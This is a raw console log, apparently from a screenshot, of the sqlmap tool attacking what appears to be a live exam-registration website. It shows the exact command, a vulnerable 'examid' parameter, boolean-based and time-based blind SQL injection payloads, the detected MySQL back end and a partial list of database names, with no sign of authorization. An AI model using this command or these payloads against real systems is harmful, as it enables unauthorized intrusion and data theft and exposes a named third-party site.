 C:\Python27\SqlMap>sqlmap.py -u "http://pra.5184.com/pra_exam/regexam.jsp?examty
pe=1&&examid=1" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:34:16
[13:34:16] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[13:34:16] [INFO] resuming back-end DBMS 'mysql'
[13:34:16] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://pra.5184.com/pra_exam/message/message.jsp'.
Do you want to follow? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: examid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: examtype=1&&examid=1' AND 5717=5717 AND 'EADp'='EADp
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: examtype=1&&examid=1' AND SLEEP(5) AND 'VrZa'='VrZa
---
[13:34:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[13:34:19] [INFO] fetching database names
[13:34:19] [INFO] fetching number of databases
[13:34:19] [INFO] resumed: 3
[13:34:19] [INFO] resumed: information_schema
[13:34:19] [INFO] resumed: 5184CMS
[13:34:19] [INFO] resumed: pra_exam
available databases [3]:
[*] `5184CMS`